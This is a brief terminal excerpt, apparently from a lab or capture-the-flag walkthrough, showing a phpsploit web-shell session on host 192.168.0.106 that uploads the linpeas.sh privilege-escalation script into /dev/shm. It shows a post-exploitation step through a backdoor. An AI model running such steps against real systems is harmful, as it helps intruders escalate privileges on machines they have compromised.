 phpsploit(192.168.0.106) > upload /opt/Github/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh /dev/shm/
[*] Large payload: 809944 bytes
[?] 2 [G]ET requests will be sent, you also can send 1 [P]OST request or [A]bort: G
[*] Sending request 2 of 2
[*] Upload complete: /opt/Github/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh -> /dev/shm/linpeas.sh